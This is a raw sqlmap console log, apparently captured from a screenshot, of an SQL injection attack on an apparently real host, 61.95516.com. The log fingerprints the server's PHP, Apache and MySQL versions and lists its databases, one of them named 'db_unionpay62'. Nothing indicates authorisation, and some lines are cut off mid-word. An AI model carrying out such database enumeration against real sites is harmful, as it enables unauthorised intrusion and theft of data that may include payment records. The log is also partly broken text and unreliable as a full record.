 [23:09:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:09:42] [INFO] fetching database names
[23:09:42] [INFO] fetching number of databases
[23:09:42] [WARNING] running in a single-thread mode. Please conside
ption '--threads' for faster data retrieval
[23:09:42] [INFO] retrieved: 2
[23:09:45] [INFO] retrieved: information_schema
[23:10:32] [INFO] retrieved: db_unionpay62
available databases [2]:
[*] db_unionpay62
[*] information_schema
[23:10:59] [INFO] fetched data logged to text files under 'G:\Sqlmap
4\Bin\output\61.95516.com'
[*] shutting down at 23:10:59